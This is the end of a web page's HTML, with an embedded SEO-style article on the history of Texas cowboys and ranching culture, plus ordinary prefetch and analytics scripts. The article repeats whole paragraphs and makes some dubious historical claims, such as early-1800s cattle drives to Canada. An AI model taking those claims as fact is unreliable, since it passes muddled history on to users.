p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/nbctexas.org\/the-history-of-the-cowboy-and-ranching-culture-in-texas\/"},"dateCreated":"2023-01-05 12:22:39+00:00","datePublished":"2023-01-05 12:22:39+00:00","dateModified":"2023-01-05 12:22:39+00:00","url":"https:\/\/nbctexas.org\/the-history-of-the-cowboy-and-ranching-culture-in-texas\/","headline":"The History Of The Cowboy And Ranching Culture In Texas","name":"The History Of The Cowboy And Ranching Culture In Texas","articleBody":"The cowboy and ranching culture in Texas has a long and rich history that is deeply intertwined with the development of the state and the American West. From the early days of the cattle drives to the modern era, the cowboy has played a central role in the history, economy, and culture of Texas.\r\n\r\nThe cowboy life was not an easy one, and it required a combination of physical strength, endurance, and skill. Cowboys had to be able to ride horses, rope and brand cattle, and drive the animals for long distances. They also had to be able to survive in the harsh, isolated conditions of the range, often facing danger from storms, accidents, and conflicts with Native Americans.\r\n\r\nDespite the <a href=\"https:\/\/lockhartaamwest11weeblycom.weebly.com\/cowboy-challenges-and-daily-life.html\">challenges of the cowboy life<\/a>, the ranching industry in Texas flourished in the 19th and early 20th centuries, and the cowboy became a symbol of the American West. However, the decline of the industry in the 20th century led to the decline of the cowboy and ranching culture in Texas. Today, the legacy of the cowboy remains an important part of Texas and American history, and the cowboy and ranching culture is celebrated through festivals, rodeos, and other events that honor the history and traditions of the cowboy.\r\n<h2>Origins of the Cowboy and Ranching Culture in Texas<\/h2>\r\nThe cowboy and ranching <a href=\"https:\/\/nbctexas.org\/the-history-and-culture-of-texas\/\">culture in Texas<\/a> has roots that can be traced back to the early 1800s when the first cattle drives from Texas to the northern states and Canada began. At this time, Texas was still a part of Mexico and the region was home to a large number of cattle that had been introduced by Spanish colonizers in the 1700s. These cattle roamed freely on the vast expanses of land that made up the state, and it was the job of the cowboy to round them up, brand them, and drive them to market.\r\n\r\nThe cowboy life was not an easy one, and it required a combination of physical strength, endurance, and skill. Cowboys had to be able to ride horses, rope and brand cattle, and drive the animals for long distances. They also had to be able to survive in the harsh, isolated conditions of the range, often facing danger from storms, accidents, and conflicts with Native Americans.\r\n<h2>The Spread of Ranching Culture in Texas<\/h2>\r\nAs the demand for beef in the northern states grew, the cattle industry in Texas flourished. Ranches began to spring up across the state, and the cowboy and ranching culture became an integral part of Texas life.\r\n\r\nIn the late 1800s, the discovery of new rail lines made it easier to transport cattle from Texas to the rest of the country, and the industry continued to grow. By the turn of the century, Texas was home to some of the largest ranches in the world, covering hundreds of thousands of acres of land.\r\n<h2>The Myth and Reality of the Cowboy Life<\/h2>\r\nThe cowboy has long been a symbol of the American West, and the cowboy and ranching culture in Texas has played a major role in shaping the popular image of the American cowboy. The cowboy has been romanticized in literature, film, and popular culture as a rugged individualist who lives a life of freedom and adventure on the open range.\r\n\r\nHowever, the reality of cowboy life was often very different. Cowboys were often low-paid, hard-working men who lived a harsh and dangerous life on the range. They worked long hours, often in extreme weather conditions, and lived in rough, isolated conditions. Many cowboys were also minorities, including African Americans, Mexicans, and Native Americans, who faced discrimination and exploitation in the industry.\r\n<h2>The Decline of the Cowboy and Ranching Culture in Texas<\/h2>\r\nIn the early 20th century, the cowboy and ranching culture in Texas began to decline. The development of new farming techniques and the expansion of the railroad made it easier to transport goods from the West to the rest of the country, and the demand for beef began to decline.\r\n\r\nAs the industry declined, many cowboys and ranchers were forced to leave the profession. Some turned to farm or other forms of work, while others left Texas altogether in search of new opportunities.\r\n<h2>The Legacy of the Cowboy and Ranching Culture in Texas<\/h2>\r\nDespite the decline of the cowboy and ranching culture in Texas, the legacy of the cowboy remains an important part of Texas and American history. The cowboy has come to symbolize the spirit of the American West, and the cowboy and ranching culture in Texas has had a lasting impact on the state's economy, culture, and identity.\r\n\r\nToday, the cowboy and ranching culture in Texas is celebrated through festivals, rodeos, and other events that honor the history and traditions of the cowboy. Many ranches in Texas are also open to tourists, offering visitors the chance to experience cowboy life and learn about the history of the state.\r\n<h2>FAQs:<\/h2>\r\n<strong>1. When did the cowboy and ranching culture in Texas begin?<\/strong>\r\n\r\nThe cowboy and ranching culture in Texas has roots that can be traced back to the early 1800s when the first cattle drives from Texas to the northern states and Canada began. At this time, Texas was still a part of Mexico and the region was home to a large number of cattle that had been introduced by Spanish colonizers in the 1700s.\r\n\r\n<strong>2. What was the role of the cowboy in the ranching industry in Texas?<\/strong>\r\n\r\nThe role of the cowboy in the ranching industry in Texas was to round up, brand, and drive cattle to market. Cowboys had to be able to ride horses, rope and brand cattle, and drive the animals for long distances. They also had to be able to survive in the harsh, isolated conditions of the range, often facing danger from storms, accidents, and conflicts with Native Americans.\r\n\r\n<strong>3. How did the cowboy and ranching culture in Texas evolve over time?<\/strong>\r\n\r\nIn the late 1800s, the discovery of new rail lines made it easier to transport cattle from Texas to the rest of the country, and the industry continued to grow. By the turn of the century, Texas was home to some of the largest ranches in the world, covering hundreds of thousands of acres of land. However, in the early 20th century, the cowboy and ranching culture in Texas began to decline as the demand for beef declined and new farming techniques and the expansion of the railroad made it easier to transport goods from the West to the rest of the country.\r\n\r\n<strong>4. How has the cowboy and ranching culture in Texas been celebrated?<\/strong>\r\n\r\nThe cowboy and ranching culture in Texas is celebrated through festivals, rodeos, and other events that honor the history and traditions of the cowboy. Many ranches in Texas are also open to tourists, offering visitors the chance to experience cowboy life and learn about the history of the state.\r\n\r\n<strong>5. What is the legacy of the cowboy and ranching culture in Texas?<\/strong>\r\n\r\nDespite the decline of the cowboy and ranching culture in Texas, the legacy of the cowboy remains an important part of Texas and American history. The cowboy has come to symbolize the spirit of the American West, and the cowboy and ranching culture in Texas has had a lasting impact on the state's economy, culture, and identity.\r\n<h2>Conclusion:<\/h2>\r\nThe cowboy and ranching culture in Texas has a long and rich history that is deeply intertwined with the development of the state and the American West. From the early days of the cattle drives to the modern era, the cowboy has played a central role in the history, economy, and culture of Texas. The cowboy and ranching culture is celebrated through festivals, rodeos, and other events that honor the history and traditions of the cowboy, and many ranches in Texas are open to tourists, offering visitors the chance to experience the cowboy life and learn about the history of the state. Despite the decline of the cowboy and ranching culture in Texas, the legacy of the cowboy remains an important part of Texas and American history, and the cowboy and ranching culture continues to play a significant role in <a href=\"https:\/\/1library.net\/article\/state-identity-and-culture-new-challenges.6zk6kjmy\">the state's identity and culture<\/a>.","author":{"@type":"Person","name":"S. Publisher","url":"https:\/\/nbctexas.org\/author\/spublisher\/"},"articleSection":["Entertainment"],"image":{"@type":"ImageObject","url":"https:\/\/nbctexas.org\/wp-content\/uploads\/2022\/12\/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png","width":664,"height":441},"publisher":{"@type":"Organization","name":"NBC Texas","url":"https:\/\/nbctexas.org","logo":{"@type":"ImageObject","url":"https:\/\/nbctexas.org\/wp-content\/uploads\/2022\/03\/logo-lite.png"},"sameAs":["https:\/\/www.facebook.com","https:\/\/twitter.com\/","#","#"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"The History Of The Cowboy And Ranching Culture In Texas","published":"2023-01-05 12:22:39","updated":"2023-01-05 12:22:39"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/nbctexas.org"},{"@type":"ListItem","position":2,"name":"Entertainment","item":"https:\/\/nbctexas.org\/category\/entertainment\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c897111101b40e49ceb748a5161368c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>